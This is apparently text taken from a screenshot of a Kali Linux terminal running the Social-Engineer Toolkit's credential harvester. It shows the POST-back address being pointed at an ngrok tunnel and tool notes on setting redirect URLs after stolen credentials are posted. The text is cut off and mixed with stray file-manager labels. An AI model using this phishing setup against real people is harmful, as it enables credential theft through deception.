 root@kali: ~
Arquivo Ações Editar Exibir Ajuda
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.15.3]:177e-2804-431-cf
da-b73c-47ae-f4-3ee9-d1ab.sa.ngrok.io
**** Important Information ****
For templates, when a POST is initiated to harvest
credentials, you will need a site for it to redirect.
You can configure this option under:
/etc/setoolkit/set.config
Edit this file, and change HARVESTER_REDIRECT and
HARVESTER_URL to the sites you want to redirect to
after it is posted. If you do not set these, then
Vídeos
Downl
Dispositivo
Sistem
Rede
Naveg